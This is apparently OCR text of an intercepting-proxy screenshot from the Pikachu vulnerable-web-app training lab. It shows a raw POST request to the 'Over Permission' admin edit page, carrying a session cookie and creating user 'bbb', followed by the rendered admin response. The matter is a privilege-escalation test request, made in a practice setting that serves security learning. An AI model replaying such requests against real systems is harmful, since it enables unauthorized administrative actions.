 请求
Pretty Raw \n Actions
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.20.146.195:8080/vul/overpermission/op2/op2_admin_edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=laskrfspppi768sfsqlhe9ajv2
14 Connection: close
15
16 username=bbb&password=123456&sex=&phonenum=&email=&address=&submit=
%E5%88%9B%E5%BB%BA
响应
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op2 admin edit
点一下提示~
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
创建